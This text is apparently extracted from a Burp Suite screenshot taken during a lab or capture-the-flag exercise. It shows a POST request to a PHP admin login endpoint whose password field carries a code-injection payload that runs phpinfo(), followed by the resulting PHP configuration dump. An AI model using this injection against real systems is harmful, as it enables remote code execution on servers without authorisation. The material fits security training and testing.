 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - licensed to adlab
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < | ▾ > | ▾ Target: http://172.16.200.123
Request
Pretty Raw Hex \n
1 POST /Admin/Ajax.php?act=Login HTTP/1.1
2 Host: 172.16.200.123
3 Content-Length: 47
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.16.200.123
9 Referer: http://172.16.200.123/Admin/Login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=57ui9bfhdobsqnjl5m7j81uhs3
13 Connection: close
14
15 admin_user=admin&admin_pass=11111;}phpinfo();/*
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
PHP Version 5.6.40
System Linux mp-scene-9a20c64a76e34ad2979927ee3eb0b05d.novalo
24 13:59:37 UTC 2023 x86_64
Build Date Jan 12 2019 13:12:26
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /e
/etc/php.d/fileinfo.ini, /etc/php.d/ftp.ini, /etc/php.d/gettext.ini, /etc
/etc/php.d/json.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /et
/etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini, /etc/php.d/shmop.ir
/etc/php.d/sqlite3.ini, /etc/php.d/tokenizer.ini, /etc/php.d/xml.ini,
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, compre
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tag
convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
75,071 bytes | 16 millis